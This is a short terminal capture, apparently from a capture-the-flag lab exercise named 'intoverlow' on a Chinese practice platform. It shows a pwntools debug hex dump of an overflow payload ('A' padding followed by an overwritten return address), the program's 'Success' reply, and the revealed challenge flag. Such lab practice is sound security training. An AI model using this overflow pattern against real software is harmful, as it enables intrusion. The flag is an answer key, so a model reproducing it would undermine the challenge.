 linhua@linhua-virtual-machine: ~/桌面/攻防世界/intoverlow
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
'Hello aaaa\n'
'\n'
'Please input your passwd:\n'
[DEBUG] Sent 0x105 bytes:
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 │AAAA│AAAA│AAA
A│AAAA│
00000010 41 41 41 41 41 41 41 41 8b 86 04 08 41 41 41 41 │AAAA│AAAA│
│AAAA│
00000020 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 │AAAA│AAAA│AAA
A│AAAA│
*
00000100 41 41 41 41 0a │AAAA│·│
00000105
[*] Switching to interactive mode
[DEBUG] Received 0x7 bytes:
'Success'
Success[DEBUG] Received 0x2e bytes:
'\n'
'cyberpeace{a6c0848f8ae33615a409ec9d09387cec}\n'
cyberpeace{a6c0848f8ae33615a409ec9d09387cec}
[*] Got EOF while reading in interactive
$